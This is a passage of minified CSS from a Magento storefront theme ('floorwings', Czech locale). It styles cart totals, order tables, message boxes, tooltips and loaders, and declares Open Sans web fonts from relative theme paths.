.order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^=sales-guest-] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #ccc}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#6d6d6d;font-size:1.2rem;vertical-align:middle;white-space:nowrap}.abs-block-items-counter:before,.block-compare .counter:before,.block-wishlist .counter:before{content:'('}.abs-block-items-counter:after,.block-compare .counter:after,.block-wishlist .counter:after{content:')'}.abs-block-widget-title,.block-compare .block-title,.block-reorder .block-title,.widget .block-title,.block-wishlist .block-title{margin:0 0 17px}.abs-block-widget-title strong,.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-size:15px;font-weight:300;vertical-align:middle}.abs-shopping-cart-items,.block-cart-failed,.cart-container .form-cart{margin-bottom:17px}.abs-shopping-cart-items .actions.main .continue,.block-cart-failed .actions.main .continue,.cart-container .form-cart .actions.main .continue{display:none}.abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear{line-height:1.42857143;margin:0 17px 0 0;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400}.abs-shopping-cart-items .actions.main .clear:visited,.block-cart-failed .actions.main .clear:visited,.cart-container .form-cart .actions.main .clear:visited{color:#000;text-decoration:none}.abs-shopping-cart-items .actions.main .clear:hover,.block-cart-failed .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:hover{color:#000;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:active,.block-cart-failed .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:active{color:#ff5501;text-decoration:underline}.abs-shopping-cart-items .actions.main .clear:hover,.abs-shopping-cart-items .actions.main .clear:active,.abs-shopping-cart-items .actions.main .clear:focus,.block-cart-failed .actions.main .clear:hover,.block-cart-failed .actions.main .clear:active,.block-cart-failed .actions.main .clear:focus,.cart-container .form-cart .actions.main .clear:hover,.cart-container .form-cart .actions.main .clear:active,.cart-container .form-cart .actions.main .clear:focus{background:0 0;border:0}.abs-shopping-cart-items .actions.main .clear.disabled,.abs-shopping-cart-items .actions.main .clear[disabled],fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,.block-cart-failed .actions.main .clear.disabled,.block-cart-failed .actions.main .clear[disabled],fieldset[disabled] .block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear.disabled,.cart-container .form-cart .actions.main .clear[disabled],fieldset[disabled] .cart-container .form-cart .actions.main .clear{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control,.form-giftregistry-edit .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input,.form-giftregistry-edit .field.date input{margin-right:8.5px;width:calc(100% - 31.5px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:8.5px;width:calc(100% - 33.75px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-8.5px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:8.5px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#666}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{padding-bottom:8.5px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals,.cart-totals,.opc-block-summary .table-totals{border-top:1px solid #ccc;padding-top:10px}.abs-sidebar-totals tbody .mark,.abs-sidebar-totals tfoot .mark,.cart-totals tbody .mark,.cart-totals tfoot .mark,.opc-block-summary .table-totals tbody .mark,.opc-block-summary .table-totals tfoot .mark{border:0;font-weight:400;padding:6px 0}.abs-sidebar-totals tbody .amount,.abs-sidebar-totals tfoot .amount,.cart-totals tbody .amount,.cart-totals tfoot .amount,.opc-block-summary .table-totals tbody .amount,.opc-block-summary .table-totals tfoot .amount{border:0;font-weight:400;padding:6px 0 6px 14px;text-align:right;white-space:nowrap}.abs-sidebar-totals .grand th,.abs-sidebar-totals .grand td,.cart-totals .grand th,.cart-totals .grand td,.opc-block-summary .table-totals .grand th,.opc-block-summary .table-totals .grand td{padding:11px 0}.abs-sidebar-totals .grand strong,.cart-totals .grand strong,.opc-block-summary .table-totals .grand strong{display:inline-block;font-weight:600;padding:3px 0 0}.abs-sidebar-totals .grand .mark,.cart-totals .grand .mark,.opc-block-summary .table-totals .grand .mark{font-size:1.8rem;border-top:1px solid #ccc;padding-right:8.5px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{font-size:1.8rem;border-top:1px solid #ccc}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:8.5px}.abs-sidebar-totals tbody tr:last-child td,.cart-totals tbody tr:last-child td,.opc-block-summary .table-totals tbody tr:last-child td{padding-bottom:19px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{padding-right:17px;position:relative;display:inline-block;text-decoration:none}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:3px;top:3px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-sidebar-totals .table-wrapper,.cart-totals .table-wrapper,.opc-block-summary .table-totals .table-wrapper{margin-bottom:0}.abs-discount-block .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{color:#000;font-weight:400}.abs-discount-block .actions-toolbar,.paypal-review-discount .actions-toolbar,.cart-discount .actions-toolbar{display:table-cell;vertical-align:top;width:1%}.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.abs-discount-block .actions-toolbar .amshopby-button,.abs-discount-block .actions-toolbar .am-filter-go,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-bottom-left-radius:0;border-top-left-radius:0;margin:0 0 0 -1px;white-space:nowrap;width:auto}.abs-discount-block .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:5px;left:15px;position:absolute}.abs-discount-block .action.check,.paypal-review-discount .action.check,.cart-discount .action.check{font-weight:400}.abs-discount-block .fieldset,.paypal-review-discount .fieldset,.cart-discount .fieldset{display:table;width:100%}.abs-discount-block .fieldset>.field>.label,.paypal-review-discount .fieldset>.field>.label,.cart-discount .fieldset>.field>.label{display:none}.abs-discount-block .field,.paypal-review-discount .field,.cart-discount .field{display:table-cell}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-regular.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-regular.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-regular.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-regular.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-regular.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300italic.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300italic.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300italic.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300italic.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300italic.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-300italic.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500italic.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500italic.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500italic.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500italic.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500italic.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-500italic.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-italic.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-italic.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-italic.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-italic.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-italic.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-italic.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600italic.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600italic.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600italic.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600italic.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600italic.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-600italic.svg#OpenSans') format('svg')}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;src:url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700italic.eot');src:local(''),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700italic.eot?#iefix') format('embedded-opentype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700italic.woff2') format('woff2'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700italic.woff') format('woff'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700italic.ttf') format('truetype'),url('../../frontend/Weboffice/floorwings/cs_CZ/webfonts/open-sans-v28-latin-ext_latin_cyrillic-700italic.svg#OpenSans') format('svg')}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:34px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:17px}table>caption{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:17px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#000}.message.info a:hover{color:#000}.message.info a:active{color:#000}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#000}.message.error a:hover{color:#000}.message.error a:active{color:#000}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#000}.message.warning a:hover{color:#000}.message.warning a:active{color:#000}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#000}.message.notice a:hover{color:#000}.message.notice a:active{color:#000}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 8.5px;padding:12px 17px 12px 21.25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#000}.message.success a:hover{color:#000}.message.success a:active{color:#000}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:8.5px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/Weboffice/floorwings/cs_CZ/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 34px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 17px;padding:0 0 8.5px;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:17px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 17px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 